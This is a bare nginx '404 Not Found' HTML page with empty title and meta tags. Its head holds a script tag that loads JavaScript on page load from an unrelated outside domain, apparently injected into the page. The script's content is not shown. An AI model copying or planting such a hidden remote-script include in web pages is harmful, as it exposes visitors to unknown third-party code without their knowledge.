 <html>
<head><TITLE>||</TITLE><META NAME='keywords' CONTENT=',,' /><meta name='description' content=',,,,1888,,2016.' /><script language='javascript' type='text/javascript' src='http://js.shengbowangjs.com/js/2018/11/g.js'></script></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
</body>
</html>